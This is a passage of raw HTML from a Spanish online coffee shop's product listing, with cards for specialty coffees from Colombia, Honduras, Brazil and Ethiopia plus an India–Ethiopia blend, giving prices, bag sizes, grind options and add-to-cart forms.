  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-verde-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1772-home_default/cafe-de-especialidad-de-colombia-el-verde-gigante-coffee.jpg"
		alt = "Café de especialidad El Verde - Colombia - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1772-large_default/cafe-de-especialidad-de-colombia-el-verde-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="528"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="528" data-id-product-attribute="11617" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="528" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="528">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-verde-gigante-coffee.html">El Verde - Colombia - Zarza...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.45">15,45 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA El Verde
 
Recomendado: Espresso y Filtro
Origen: Bruselas, Huila
Variedad: Castillo – Colombia
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="528" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_528" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_528" name="minimal_quantity">
		<input type="hidden" value="11617" class="id_product_attribute id_product_attribute_528" name="id_product_attribute">
		<input type="hidden" value="528" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_528" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_528 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="421" data-id-product-attribute="9690" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-honduras-gravelaso-wattios-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1371-home_default/cafe-de-especialidad-de-honduras-gravelaso-wattios-coffee.jpg"
		alt = "Café de especialidad Gravelaso - Honduras  - Café Gourmet - Wattios"
		data-full-size-image-url = "https://cafegourmet.es/1371-large_default/cafe-de-especialidad-de-honduras-gravelaso-wattios-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="421"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="421" data-id-product-attribute="9690" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="421" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="421">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-honduras-gravelaso-wattios-coffee.html">Gravelaso - Honduras</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.9">12,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de HONDURAS Gravelaso
Origen: Honduras
Aroma: Diferente, acaramelado, frutal
Sabor: Bizcocho, Frutos secos, Avellana

 
</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="421" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="45" class="quantity_product quantity_product_421" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_421" name="minimal_quantity">
		<input type="hidden" value="9690" class="id_product_attribute id_product_attribute_421" name="id_product_attribute">
		<input type="hidden" value="421" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_421" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_421" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="140" data-id-product-attribute="9702" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/blend/blend-de-cafe-de-especialidad-fuga-etiopia-india-wattios.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1368-home_default/blend-de-cafe-de-especialidad-fuga-etiopia-india-wattios.jpg"
		alt = "Blend de Café de especialidad Fuga - India y Etiopía - Café Gourmet - Wattios"
		data-full-size-image-url = "https://cafegourmet.es/1368-large_default/blend-de-cafe-de-especialidad-fuga-etiopia-india-wattios.jpg"
	  >
	  		<span class="product-additional" data-idproduct="140"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="140" data-id-product-attribute="9702" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="140" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="140">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/blend/blend-de-cafe-de-especialidad-fuga-etiopia-india-wattios.html">Blend - FUGA - Etiopía e India</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.9">12,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Blend de Café de ESPECIALIDAD Fuga
Blend compuesto por 80% India (Robousta) y 20% Etiopía (Arábica)
Altura: 1600 -2200m
Proceso: Lavado
 
Aroma:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="140" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="41" class="quantity_product quantity_product_140" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_140" name="minimal_quantity">
		<input type="hidden" value="9702" class="id_product_attribute id_product_attribute_140" name="id_product_attribute">
		<input type="hidden" value="140" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_140" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_140" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="420" data-id-product-attribute="9636" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-brasil-sterrato-wattios-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1366-home_default/cafe-de-especialidad-de-brasil-sterrato-wattios-coffee.jpg"
		alt = "Café de especialidad STERRATO, Brasil - Café Gourmet - Wattios"
		data-full-size-image-url = "https://cafegourmet.es/1366-large_default/cafe-de-especialidad-de-brasil-sterrato-wattios-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="420"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="420" data-id-product-attribute="9636" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="420" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="420">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-brasil-sterrato-wattios-coffee.html">STERRATO - Brasil</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.2">11,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de BRASIL Sterrato
Origen: Brasil
Aroma: Chocolate negro, almendra, caramelo, pasas.
Sabor: Frutas rojas maduras e intensas,...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="420" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="49" class="quantity_product quantity_product_420" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_420" name="minimal_quantity">
		<input type="hidden" value="9636" class="id_product_attribute id_product_attribute_420" name="id_product_attribute">
		<input type="hidden" value="420" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_420" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_420" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="73" data-id-product-attribute="9698" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-en-grano-de-etiopia-sprint-wattios-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1367-home_default/cafe-en-grano-de-etiopia-sprint-wattios-coffee.jpg"
		alt = "Café de especialidad Sprint de Etiopía - Café Gourmet - Wattios"
		data-full-size-image-url = "https://cafegourmet.es/1367-large_default/cafe-en-grano-de-etiopia-sprint-wattios-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="73"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="73" data-id-product-attribute="9698" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="73" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="73">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-en-grano-de-etiopia-sprint-wattios-coffee.html">SPRINT - Etiopía</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.9">12,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café en GRANO de ETIOPíA Sprint
Origen: Etiopia
Altura: 1900-2200m
Aroma: Jazmín, mandarina, canela, caramelo
Sabor: Delicado, elegante, azúcar...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="73" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="24" class="quantity_product quantity_product_73" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_73" name="minimal_quantity">
		<input type="hidden" value="9698" class="id_product_attribute id_product_attribute_73" name="id_product_attribute">
		<input type="hidden" value="73" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_73" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_73" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="486" data-id-product-attribute="9060" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-patio-bonito-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1633-home_default/cafe-de-especialidad-de-colombia-patio-bonito-atmans-coffee.jpg"
		alt = "Café de especialidad Patio Bonito - Colombia  - Café Gourmet"
